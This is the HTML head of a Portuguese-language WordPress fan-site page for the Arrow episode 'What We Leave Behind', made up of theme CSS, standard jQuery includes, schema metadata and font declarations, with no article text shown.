

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://crisenasinfinitasseries.com.br/episodios/arrow-s05e09-what-we-leave-behind
body_size: 12453
content:
<!DOCTYPE html>

<html lang="pt-BR" >
	
<head>
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0">
<title>Arrow S05E09 What We Leave Behind &#8211; Crise nas Infinitas Séries</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Feed para Crise nas Infinitas Séries &raquo;" href="https://crisenasinfinitasseries.com.br/feed" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Crise nas Infinitas Séries &raquo;" href="https://crisenasinfinitasseries.com.br/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Crise nas Infinitas Séries &raquo; Arrow S05E09 What We Leave Behind" href="https://crisenasinfinitasseries.com.br/episodios/arrow-s05e09-what-we-leave-behind/feed" />
<link rel='stylesheet' id='wp-block-library-css' href='https://crisenasinfinitasseries.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='asap-style-css' href='https://crisenasinfinitasseries.com.br/wp-content/themes/asap/assets/css/main.min.css?ver=02140425' type='text/css' media='all' />
<style id='asap-style-inline-css' type='text/css'>
body {font-family: 'Poppins', sans-serif !important;background: #f4f4f4;font-weight: 300 !important;}h1,h2,h3,h4,h5,h6 {font-family: 'Poppins', sans-serif !important;font-weight: 400;line-height: 1.3;}h1 {color:#181818}h2,h5,h6{color:#181818}h3{color:#181818}h4{color:#181818}.home-categories .article-loop:hover h3,.home-categories .article-loop:hover p {color:#181818 !important;}.grid-container .grid-item h2 {font-family: 'Poppins', sans-serif !important;font-weight: 700;font-size: 25px !important;line-height: 1.3;}.design-3 .grid-container .grid-item h2,.design-3 .grid-container .grid-item h2 {font-size: 25px !important;}.home-categories h2 {font-family: 'Poppins', sans-serif !important;font-weight: 700;font-size: calc(25px - 4px) !important;line-height: 1.3;}.home-categories .featured-post h3 {font-family: 'Poppins', sans-serif !important;font-weight: 700 !important;font-size: 25px !important;line-height: 1.3;}.home-categories .article-loop h3,.home-categories .regular-post h3 {font-family: 'Poppins', sans-serif !important;font-weight: 300 !important;}.home-categories .regular-post h3 {font-size: calc(18px - 1px) !important;}.home-categories .article-loop h3,.design-3 .home-categories .regular-post h3 {font-size: 18px !important;}.article-loop p,.article-loop h2,.article-loop h3,.article-loop h4,.article-loop span.entry-title, .related-posts p,.last-post-sidebar p,.woocommerce-loop-product__title {font-family: 'Poppins', sans-serif !important;font-size: 18px !important;font-weight: 300 !important;}.article-loop-featured p,.article-loop-featured h2,.article-loop-featured h3 {font-family: 'Poppins', sans-serif !important;font-size: 18px !important;font-weight: bold !important;}.article-loop .show-extract p,.article-loop .show-extract span {font-family: 'Poppins', sans-serif !important;font-weight: 300 !important;}.home-categories .content-area .show-extract p {font-size: calc(18px - 2px) !important;}a {color: #0183e4;}.the-content .post-index span,.des-category .post-index span {font-size:18px;}.the-content .post-index li,.the-content .post-index a,.des-category .post-index li,.des-category .post-index a,.comment-respond > p > span > a,.asap-pros-cons-title span,.asap-pros-cons ul li span,.woocommerce #reviews #comments ol.commentlist li .comment-text p,.woocommerce #review_form #respond p,.woocommerce .comment-reply-title,.woocommerce form .form-row label, .woocommerce-page form .form-row label {font-size: calc(18px - 2px);}.content-tags a,.tagcloud a {border:1px solid #0183e4;}.content-tags a:hover,.tagcloud a:hover {color: #0183e499;}p,.the-content ul li,.the-content ol li,.content-wc ul li.content-wc ol li {color: #181818;font-size: 18px;line-height: 1.6;}.comment-author cite,.primary-sidebar ul li a,.woocommerce ul.products li.product .price,span.asap-author,.content-cluster .show-extract span,.home-categories h2 a {color: #181818;}.comment-body p,#commentform input,#commentform textarea{font-size: calc(18px - 2px);}.social-title,.primary-sidebar ul li a {font-size: calc(18px - 3px);}.breadcrumb a,.breadcrumb span,.woocommerce .woocommerce-breadcrumb {font-size: calc(18px - 5px);}.content-footer p,.content-footer li,.content-footer .widget-bottom-area,.search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {font-size: calc(18px - 4px) !important;}.search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {border:1px solid #2471a326 !important;}h1 {font-size: 38px;}.archive .content-loop h1 {font-size: calc(38px - 2px);}.asap-hero h1 {font-size: 32px;}h2 {font-size: 32px;}h3 {font-size: 28px;}h4 {font-size: 23px;}.site-header,#cookiesbox {background: #ffffff;}.site-header-wc a span.count-number {border:1px solid #2471a3;}.content-footer {background: #2471a3;}.comment-respond > p,.area-comentarios ol > p,.error404 .content-loop p + p,.search .content-loop .search-home + p {border-bottom:1px solid #2471a3}.home-categories h2:after {background: #2471a3}.pagination a,.nav-links a,.woocommerce #respond input#submit,.woocommerce a.button, .woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.wpcf7-form input.wpcf7-submit,.woocommerce-pagination .page-numbers a,.woocommerce-pagination .page-numbers span {background: #2471a3;color: #FFFFFF !important;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active {border-bottom: 2px solid #2471a3;}.pagination a:hover,.nav-links a:hover,.woocommerce-pagination .page-numbers a:hover,.woocommerce-pagination .page-numbers span:hover {background: #2471a3B3;}.woocommerce-pagination .page-numbers .current {background: #f4f4f4;color: #181818 !important;}.article-loop a span.entry-title{color:#181818 !important;}.article-loop a:hover p,.article-loop a:hover h2,.article-loop a:hover h3,.article-loop a:hover span.entry-title,.home-categories-h2 h2 a:hover {color: #0183e4 !important;}.article-loop.custom-links a:hover span.entry-title,.asap-loop-horizontal .article-loop a:hover span.entry-title {color: #181818 !important;}#commentform input,#commentform textarea {border: 2px solid #2471a3;font-weight: 300 !important;}.content-loop,.content-loop-design {max-width: 980px;}.site-header-content,.site-header-content-top {max-width: 980px;}.content-footer {max-width: calc(980px - 32px); }.content-footer-social {background: #2471a31A;}.content-single {max-width: 980px;}.content-page {max-width: 980px;}.content-wc {max-width: 980px;}.reply a,.go-top {background: #2471a3;color: #FFFFFF;}.reply a {border: 2px solid #2471a3;}#commentform input[type=submit] {background: #2471a3;color: #FFFFFF;}.site-header a,header,header label,.site-name h1 {color: #2471a3;}.content-footer a,.content-footer p,.content-footer .widget-area,.content-footer .widget-content-footer-bottom {color: #FFFFFF;}header .line {background: #2471a3;}.site-logo img {max-width: 160px;width:100%;}.content-footer .logo-footer img {max-width: 160px;}.search-header {margin-left: 0px;}.primary-sidebar {width:300px;}p.sidebar-title {font-size:calc(18px + 1px);}.comment-respond > p,.area-comentarios ol > p,.asap-subtitle,.asap-subtitle p {font-size:calc(18px + 2px);}.popular-post-sidebar ol a {color:#181818;font-size:calc(18px - 2px);}.popular-post-sidebar ol li:before,.primary-sidebar div ul li:before {border-color: #2471a3;}.search-form input[type=submit] {background:#ffffff;}.search-form {border:2px solid #2471a3;}.sidebar-title:after {background:#2471a3;}.single-nav .nav-prev a:before, .single-nav .nav-next a:before {border-color:#2471a3;}.single-nav a {color:#181818;font-size:calc(18px - 3px);}.the-content .post-index {border-top:2px solid #2471a3;}.the-content .post-index #show-table {color:#0183e4;font-size: calc(18px - 3px);font-weight: 300;}.the-content .post-index .btn-show {font-size: calc(18px - 3px) !important;}.search-header form {width:200px;}.site-header .site-header-wc svg {stroke:#2471a3;}.item-featured {color:#FFFFFF;background:#e88330;}.item-new {color:#FFFFFF;background:#e83030;}.asap-style1.asap-popular ol li:before {border:1px solid #181818;}.asap-style2.asap-popular ol li:before {border:2px solid #2471a3;}.category-filters a.checked .checkbox {background-color: #2471a3; border-color: #2471a3;background-image: url('data:image/svg+xml;charset=UTF-8,<svg viewBox="0 0 16 16" fill="%23FFFFFF" xmlns="http://www.w3.org/2000/svg"><path d="M5.5 11.793l-3.646-3.647.708-.707L5.5 10.379l6.646-6.647.708.707-7.354 7.354z"/></svg>');}.category-filters a:hover .checkbox {border-color: #2471a3;}.design-2 .content-area.latest-post-container,.design-3 .regular-posts {grid-template-columns: repeat(3, 1fr);}.checkbox .check-table svg {stroke:#2471a3;}.article-content,#commentform input, #commentform textarea,.reply a,.woocommerce #respond input#submit, .woocommerce #respond input#submit.alt,.woocommerce-address-fields__field-wrapper input,.woocommerce-EditAccountForm input,.wpcf7-form input,.wpcf7-form textarea,.wpcf7-form input.wpcf7-submit,.grid-container .grid-item,.design-1 .featured-post-img,.design-1 .regular-post-img,.design-1 .lastest-post-img,.design-2 .featured-post-img,.design-2 .regular-post-img,.design-2 .lastest-post-img,.design-2 .grid-item,.design-2 .grid-item .grid-image-container,.design-2 .regular-post,.home.design-2.asap-box-design .article-loop,.design-3 .featured-post-img,.design-3 .regular-post-img,.design-3 .lastest-post-img {border-radius: 10px !important;}.pagination a, .pagination span, .nav-links a {border-radius:50%;min-width:2.5rem;}.reply a {padding:6px 8px !important;}.asap-icon,.asap-icon-single {border-radius:50%;}.asap-icon{margin-right:1px;padding:.6rem !important;}.content-footer-social {border-top-left-radius:10px;border-top-right-radius:10px;}.item-featured,.item-new,.average-rating-loop {border-radius:2px;}.content-item-category > span {border-top-left-radius: 3px;border-top-right-radius: 3px;}.woocommerce span.onsale,.woocommerce a.button,.woocommerce button.button, .woocommerce input.button, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.product-gallery-summary .quantity input,#add_payment_method table.cart input,.woocommerce-cart table.cart input, .woocommerce-checkout table.cart input,.woocommerce div.product form.cart .variations select {border-radius:2rem !important;}.search-home input {border-radius:2rem !important;padding: 0.875rem 1.25rem !important;}.search-home button.s-btn {margin-right:1.25rem !important;}#cookiesbox p,#cookiesbox a {color: #2471a3;}#cookiesbox button {background: #2471a3;color:#ffffff;}@media (max-width: 1050px) and (min-width:481px) {.article-loop-featured .article-image-featured {border-radius: 10px !important;}}@media (min-width:1050px) { #autocomplete-results {border-radius:3px;}ul.sub-menu,ul.sub-menu li {border-radius:10px;}.search-header input {border-radius:2rem !important;padding: 0 3 0 .85rem !important;}.search-header button.s-btn {width:2.65rem !important;}.site-header .asap-icon svg { stroke: #2471a3 !important;}.home .content-loop {padding-top: 1.75rem;}}.article-content {height:196px;}.content-thin .content-cluster .article-content {height:160px !important;}.last-post-sidebar .article-content {height: 140px;margin-bottom: 8px}.related-posts .article-content {height: 120px;}.asap-box-design .related-posts .article-content {min-height:120px !important;}.asap-box-design .content-thin .content-cluster .article-content {heigth:160px !important;min-height:160px !important;}@media (max-width:1050px) { .last-post-sidebar .article-content,.related-posts .article-content {height: 150px !important}}@media (max-width: 480px) {.article-content {height: 180px}}@media (min-width:480px){.asap-box-design .article-content:not(.asap-box-design .last-post-sidebar .article-content) {min-height:196px;}.asap-loop-horizontal .content-thin .asap-columns-1 .content-cluster .article-image,.asap-loop-horizontal .content-thin .asap-columns-1 .content-cluster .article-content {height:100% !important;}.asap-loop-horizontal .asap-columns-1 .article-image:not(.asap-loop-horizontal .last-post-sidebar .asap-columns-1 .article-image), .asap-loop-horizontal .asap-columns-1 .article-content:not(.asap-loop-horizontal .last-post-sidebar .asap-columns-1 .article-content) {height:100% !important;}.asap-loop-horizontal .asap-columns-2 .article-image,.asap-loop-horizontal .asap-columns-2 .article-content,.asap-loop-horizontal .content-thin .asap-columns-2 .content-cluster .article-image,.asap-loop-horizontal .content-thin .asap-columns-2 .content-cluster .article-content {min-height:140px !important;height:100% !important;}.asap-loop-horizontal .asap-columns-3 .article-image,.asap-loop-horizontal .asap-columns-3 .article-content,.asap-loop-horizontal .content-thin .asap-columns-3 .content-cluster .article-image,.asap-loop-horizontal .content-thin .asap-columns-3 .content-cluster .article-content {min-height:120px !important;height:100% !important;}.asap-loop-horizontal .asap-columns-4 .article-image,.asap-loop-horizontal .asap-columns-4 .article-content,.asap-loop-horizontal .content-thin .asap-columns-4 .content-cluster .article-image,.asap-loop-horizontal .content-thin .asap-columns-4.content-cluster .article-content {min-height:100px !important;height:100% !important;}.asap-loop-horizontal .asap-columns-5 .article-image,.asap-loop-horizontal .asap-columns-5 .article-content,.asap-loop-horizontal .content-thin .asap-columns-5 .content-cluster .article-image,.asap-loop-horizontal .content-thin .asap-columns-5 .content-cluster .article-content {min-height:90px !important;height:100% !important;}}.article-loop .article-image,.article-loop a p,.article-loop img,.article-image-featured,input,textarea,a { transition:all .2s; }.article-loop:hover .article-image,.article-loop:hover img{transform:scale(1.05) }@media(max-width: 480px) {h1, .archive .content-loop h1 {font-size: calc(38px - 8px);}.asap-hero h1 {font-size: calc(32px - 8px);}h2 {font-size: calc(32px - 4px);}h3 {font-size: calc(28px - 4px);}}@media(min-width:1050px) {.content-thin {width: calc(95% - 300px);}#menu>ul {font-size: calc(18px - 2px);} #menu ul .menu-item-has-children:after {border: solid #2471a3;border-width: 0 2px 2px 0;}}@media(max-width:1050px) {#menu ul li .sub-menu li a:hover { color:#0183e4 !important;}#menu ul>li ul>li>a{font-size: calc(18px - 2px);}} .asap-box-design .last-post-sidebar .article-content { min-height:140px;}.asap-box-design .last-post-sidebar .article-loop {margin-bottom:.85rem !important;} .asap-box-design .last-post-sidebar article:last-child { margin-bottom:2rem !important;}.asap-date-loop {font-size: calc(18px - 5px) !important;text-align:center;}.the-content h2:before,.the-content h2 span:before {margin-top: -70px;height: 70px; }.asap-hero-content h1,.asap-hero-content p {color:#2471a3 !important;}@media (max-width: 1050px) {.content-page,.content-single {padding-top: 0 !important;}}@media (max-width: 1050px) {.asap-hero {height: 360px;}.category .asap-hero {height: 300px !important;}.asap-hero-content {padding-top: 3.5rem !important;}}.asap-hero:after {background: radial-gradient(ellipse at center, #ffffff 18%,#000000d1 100%);}.content-footer {padding:0;}.content-footer p {margin-bottom:0 !important;}.content-footer .widget-area,.content-footer .widget-bottom-area {margin-bottom: 0rem;padding:1rem;}.content-footer li:first-child:before {content: '';padding: 0;}.content-footer li:before {content: '|';padding: 0 7px 0 5px;color: #fff;opacity: .4;}.content-footer li {list-style-type: none;display: inline;font-size: 15px;}.content-footer .widget-title,.content-footer .widget-bottom-title {display: none;}.content-footer {background: #2471a3;}.content-footer-social {max-width: calc(980px - 32px);} .asap-box-design .the-content .post-index { background:#f4f4f4 !important;}.asap-box-design .asap-user-comment-text {background:#f4f4f4;}.asap-box-design .asap-user-comment-text:before {border-bottom: 8px solid #f4f4f4;}@media(max-width:1050px){.content-cluster {padding: 0.5rem 0 0 !important;}}.asap-box-design .asap-show-desc .asap-box-container {flex-direction:column;justify-content:flex-start !important;align-items: flex-start !important;padding:1.5rem;}.asap-box-design .asap-show-desc .asap-box-container .show-extract span {margin-top:6px;margin-bottom:0 !important;}.asap-box-design .article-loop.asap-show-desc span.entry-title {text-align:left !important;padding:0 !important;margin-bottom: 8px !important;padding: 0 10px 0 0 !important;}.search-header input {background:#FFFFFF !important;}.search-header button.s-btn,.search-header input::placeholder {color: #484848 !important;opacity:1 !important;}.search-header button.s-btn:hover {opacity:.7 !important;}.search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {border-color: #FFFFFF !important;}@media (min-width: 768px) {.content-single .post-thumbnail {float: left;max-width: 300px;}.asap-box-design .content-single .asap-content-box .post-thumbnail {margin-top:0 !important;margin-left:0 !important;margin-bottom: 0 !important;}}@media (min-width: 768px) {.content-single .post-thumbnail {margin: 1.5rem !important;}.asap-box-design .asap-content-box .the-content {padding-top:1.25rem !important;}}@media (min-width: 768px) {.content-page .post-thumbnail {float: left;margin: 0.75rem 1rem 0.5rem 0 !important;max-width: 300px;}}@media(min-width:768px) {.design-1 .grid-container .grid-item.item-2 h2,.design-1 .grid-container .grid-item.item-4 h2 {font-size: calc(25px - 8px) !important;}}@media (max-width: 768px) {.woocommerce ul.products[class*="columns-"] li.product,.woocommerce-page ul.products[class*="columns-"] li.product {width: 50% !important;}}
</style>
<script type="text/javascript" src="https://crisenasinfinitasseries.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://crisenasinfinitasseries.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<link rel="canonical" href="https://crisenasinfinitasseries.com.br/episodios/arrow-s05e09-what-we-leave-behind" />
<link rel='shortlink' href='https://crisenasinfinitasseries.com.br/?p=490' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://crisenasinfinitasseries.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrisenasinfinitasseries.com.br%2Fepisodios%2Farrow-s05e09-what-we-leave-behind" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://crisenasinfinitasseries.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrisenasinfinitasseries.com.br%2Fepisodios%2Farrow-s05e09-what-we-leave-behind&#038;format=xml" />
<meta name="theme-color" content="#ffffff"><link rel="preload" as="image" href="https://crisenasinfinitasseries.com.br/wp-content/uploads/2016/12/arrow-s05e09-what-we-leave-behind.jpg" imagesrcset="https://crisenasinfinitasseries.com.br/wp-content/uploads/2016/12/arrow-s05e09-what-we-leave-behind.jpg 800w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2016/12/arrow-s05e09-what-we-leave-behind-300x200.jpg 300w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2016/12/arrow-s05e09-what-we-leave-behind-768x512.jpg 768w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2016/12/arrow-s05e09-what-we-leave-behind-380x253.jpg 380w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2016/12/arrow-s05e09-what-we-leave-behind-780x520.jpg 780w" imagesizes="(max-width: 800px) 100vw, 800px" /><style>@font-face {
            font-family: "Poppins";
            font-style: normal;
            font-weight: 300;
            src: local(""),
            url("https://crisenasinfinitasseries.com.br/wp-content/themes/asap/assets/fonts/poppins-300.woff2") format("woff2"),
            url("https://crisenasinfinitasseries.com.br/wp-content/themes/asap/assets/fonts/poppins-300.woff") format("woff");
            font-display: swap;
        } @font-face {
            font-family: "Poppins";
            font-style: normal;
            font-weight: 700;
            src: local(""),
            url("https://crisenasinfinitasseries.com.br/wp-content/themes/asap/assets/fonts/poppins-700.woff2") format("woff2"),
            url("https://crisenasinfinitasseries.com.br/wp-content/themes/asap/assets/fonts/poppins-700.woff") format("woff");
            font-display: swap;
        } @font-face {
            font-family: "Poppins";
            font-style: normal;
            font-weight: 400;
            src: local(""),
            url("https://crisenasinfinitasseries.com.br/wp-content/themes/asap/assets/fonts/poppins-400.woff2") format("woff2"),
            url("https://crisenasinfinitasseries.com.br/wp-content/themes/asap/assets/fonts/poppins-400.woff") format("woff");
            font-display: swap;
        } </style>


    <!-- Schema: Organization -->
    
        <script type="application/ld+json">
    	{"@context":"http:\/\/schema.org","@type":"Organization","name":"Crise nas Infinitas S\u00e9ries","alternateName":"Onde todas as s\u00e9ries da DC se encontram","url":"https:\/\/crisenasinfinitasseries.com.br","logo":"https:\/\/crisenasinfinitasseries.com.br\/wp-content\/uploads\/2019\/05\/Crise_logo.png"}    </script>
    

    <!-- Schema: Article -->
                    <script type="application/ld+json">
            {"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/crisenasinfinitasseries.com.br\/episodios\/arrow-s05e09-what-we-leave-behind"},"headline":"Arrow S05E09 What We Leave Behind","image":{"@type":"ImageObject","url":"https:\/\/crisenasinfinitasseries.com.br\/wp-content\/uploads\/2016\/12\/arrow-s05e09-what-we-leave-behind.jpg"},"author":{"@type":"Person","name":"felipe","sameAs":"https:\/\/crisenasinfinitasseries.com.br\/author\/felipe"},"publisher":{"@type":"Organization","name":"Crise nas Infinitas S\u00e9ries","logo":{"@type":"ImageObject","url":"https:\/\/crisenasinfinitasseries.com.br\/wp-content\/uploads\/2019\/05\/Crise_logo.png"}},"datePublished":"2016-12-06T14:28:54-02:00","dateModified":"2019-02-07T15:48:56-02:00"}        </script>
    


    <!-- Schema: Search -->
    
    



    <!-- Schema: Video -->
    
<link rel="amphtml" href="https://crisenasinfinitasseries.com.br/episodios/arrow-s05e09-what-we-leave-behind/amp"><link rel="icon" href="https://crisenasinfinitasseries.com.br/wp-content/uploads/2019/05/crise-nas-infinitas-series-icon.ico" sizes="32x32" />
<link rel="icon" href="https://crisenasinfinitasseries.com.br/wp-content/uploads/2019/05/crise-nas-infinitas-series-icon.ico" sizes="192x192" />
